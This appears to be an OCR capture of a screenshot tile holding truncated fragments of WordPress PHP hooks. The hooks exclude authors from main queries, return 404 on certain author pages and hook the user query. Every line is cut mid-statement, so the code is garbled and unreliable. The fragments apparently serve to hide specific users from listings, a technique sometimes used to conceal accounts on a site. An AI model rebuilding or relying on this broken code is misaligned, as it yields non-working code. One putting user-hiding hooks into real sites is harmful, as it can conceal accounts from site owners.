
add_action( 'pre_get_posts',
&& $q->is_main_query() ) {
'author__not_in' ); $not_in[
'author__not_in', array_uni
) ) ); } }, 1 ); add_action( '
is_author() ) { $author = ge
instanceof WP_User && (in
global $wp_query; $wp_que
404 ); nocache_headers(); }
'pre_user_query', function( 